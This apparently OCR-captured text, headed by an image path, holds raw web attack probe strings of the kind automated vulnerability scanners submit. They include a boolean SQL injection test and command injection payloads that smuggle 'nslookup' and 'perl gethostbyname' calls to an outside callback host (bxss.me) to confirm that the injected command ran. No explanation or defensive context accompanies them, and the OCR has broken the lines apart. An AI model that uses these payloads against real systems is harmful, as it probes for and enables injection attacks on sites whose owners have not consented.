
-1 OR 2+751-751-1=0+0+0+1
lxbfYeaa
PbEXLzBW
lxbfYeaa
555
lxbfYeaa
555
&(nslookup
hitkknqkyeoqleae26.bxss.me||perl -e
"gethostbyname('hitkknqkyeoqleae26.bxss.me')")&
(nslookup hitkknqkyeoqleae26.bxss.me||perl
-e
"gethostbyname('hitkknqkyeoqleae26.bxss.me')")&
555